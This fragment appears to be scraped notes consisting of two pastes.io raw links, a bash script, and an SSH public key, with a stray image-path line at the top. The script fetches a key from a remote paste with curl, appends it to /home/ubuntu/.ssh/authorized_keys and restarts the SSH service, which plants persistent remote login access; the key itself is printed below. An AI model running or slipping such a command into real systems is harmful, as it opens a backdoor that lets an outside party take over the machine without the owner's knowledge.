 pastes.io/raw/bx5gcr0et8
pastes.io/raw/bx5gcr0et8
#!/bin/bash
curl https://pastes.io/raw/hffgra4unv >> /home/ubuntu/.ssh/authorized_keys
sudo service ssh restart
pastes.io/raw/hffgra4unv
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQCgruRMq3DMroGXrcPeeuEqQq3iS/sAL3gryt+nUqbBA/M+KG4ElCvJS4gP2os1b8FMk3ZwvrVTdpEKW6wdGqPl2wxznBjOBstx6OF2yp9RIOb3
/ezgs9zvnaO07YC8Sm4nkkXHgkabqcM7rHEY4Lay0LWF9UbxueSAHIJgQ2ADbKSnlg0gMnJTNRwKbqesk0ZcG3b6icj6nkKykezBLvWc7z4mkSm28ZVTa15W3HUWSEWRbGgJ6eMBdi7W
WXZ92SYDq0XUBV2Sx2gjoDGHwcd6I0q9BU52wWYo3L3LaPEoTcLuA+hnn82086oUzJfmEUtWGlPAXfJBN7vRIMSvsN